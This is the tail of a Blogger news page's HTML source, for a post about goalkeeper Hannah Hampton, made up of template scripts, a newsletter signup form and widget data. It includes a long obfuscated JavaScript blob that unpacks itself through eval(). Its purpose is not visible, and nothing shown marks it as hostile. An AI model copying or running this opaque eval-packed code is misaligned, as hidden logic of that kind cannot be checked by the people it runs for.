\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
  <div style="display:none">   
   <div id="popup_content">      
    <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>   
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Schenegentimes, 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="Schenegentimes" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>   
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>   
   </div>   
  </div>   
  
  
 
 
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6hlj-wC6p1OuQF-iKtwuJKO0-h_Q:1769030013512';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6182124694084312256','//www.schengentimes.com/2021/11/hampton-wasnt-supposed-to-play-sport.html','6182124694084312256');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6182124694084312256', 'title': 'Latest International news from Schengen Countries, Find breaking and Top headlines', 'url': 'https://www.schengentimes.com/2021/11/hampton-wasnt-supposed-to-play-sport.html', 'canonicalUrl': 'https://www.schengentimes.com/2021/11/hampton-wasnt-supposed-to-play-sport.html', 'homepageUrl': 'https://www.schengentimes.com/', 'searchUrl': 'https://www.schengentimes.com/search', 'canonicalHomepageUrl': 'https://www.schengentimes.com/', 'blogspotFaviconUrl': 'https://www.schengentimes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-150073977-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - RSS\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6182124694084312256/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/6134512764102504681/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6134512764102504681', 'postImageUrl': 'https://ichef.bbci.co.uk/news/1024/cpsprodpb/15336/production/_121783868_p0b64fkd.jpg', 'pageName': 'Hampton \x27wasn\x27t supposed to play sport\x27 after eye operations', 'pageTitle': 'Latest International news from Schengen Countries, Find breaking and Top headlines: Hampton \x27wasn\x27t supposed to play sport\x27 after eye operations'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Hampton \x27wasn\x27t supposed to play sport\x27 after eye operations', 'description': ' England and Aston Villa goalkeeper Hannah Hampton \x22wasn\x27t supposed to play sport\x22 after she was born with a squint and had multiple eye ope...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uA9JyxX0xMxk7AJfwWEtD0-Yx3sU-5dDEr-vZMIad7G4H64XCH_c_B3EYtFuhwKBVcwZueVXtG3KyHyKF-2Fl2w8YChZW-n-mG5IFLcSGvy-IqjiegQ4Kw_LcqzUHSGDXKu602e6Y8SVkf21IGOOnim6Y2oQqwS2I', 'url': 'https://www.schengentimes.com/2021/11/hampton-wasnt-supposed-to-play-sport.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6134512764102504681}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'ads-content', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
